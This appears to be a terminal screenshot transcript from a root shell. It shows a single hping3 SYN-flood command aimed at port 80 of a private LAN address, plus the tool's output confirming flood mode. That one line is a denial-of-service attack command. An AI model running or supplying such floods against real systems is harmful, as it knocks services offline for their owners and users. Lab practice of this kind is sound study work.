 root@hoanganhnhan: ~
File Actions Edit View Help
┌──(root💀hoanganhnhan)-[~]
└─# hping3 -S --flood -p 80 192.168.85.253
HPING 192.168.85.253 (eth0 192.168.85.253): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown